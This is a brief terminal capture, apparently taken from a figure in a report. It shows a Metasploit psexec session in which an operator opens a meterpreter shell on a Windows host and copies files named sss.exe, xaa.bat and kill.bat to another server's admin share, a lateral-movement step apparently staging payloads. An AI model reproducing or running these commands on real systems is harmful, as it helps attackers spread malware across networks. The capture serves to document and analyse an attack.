 msf5 exploit(windows/smb/psexec) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 4580 created.
Channel 4 created.
Microsoft Windows [Version 10.0.19041.450]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\windows\temp
cd C:\windows\temp
C:\Windows\Temp>for %I in (sss.exe xaa.bat kill.bat) do copy %I \\distributionserver\c$\windows\temp
7.1